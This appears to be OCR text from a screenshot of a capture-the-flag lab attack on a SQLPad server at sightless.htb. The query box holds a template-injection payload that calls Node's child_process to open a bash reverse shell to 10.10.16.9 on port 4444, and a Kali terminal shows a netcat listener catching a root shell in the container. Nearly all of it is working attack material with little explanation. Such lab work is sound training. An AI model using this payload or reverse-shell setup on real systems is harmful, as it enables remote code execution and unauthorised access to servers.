 New query
sqlpad.sightless.htb/queries/new
5
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
New History Connections Access
nection New unsaved query* Run
1 { { process.mainModule.require('child_process').exec('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.9/4444 0>&1"')
Tabby
1 kali-2024
root@192.168.1.196:22 重新连接 SFTP 端口
2 kali-2024
Last login: Tue Sep 17 19:21:58 2024 from 192.168.1.192
┌──(root💀.kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [10.10.16.9] from sqlpad.sightless.htb [10.10.11.32] 50134
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# ls
ls
cache
sessions
sqlpad.sqlite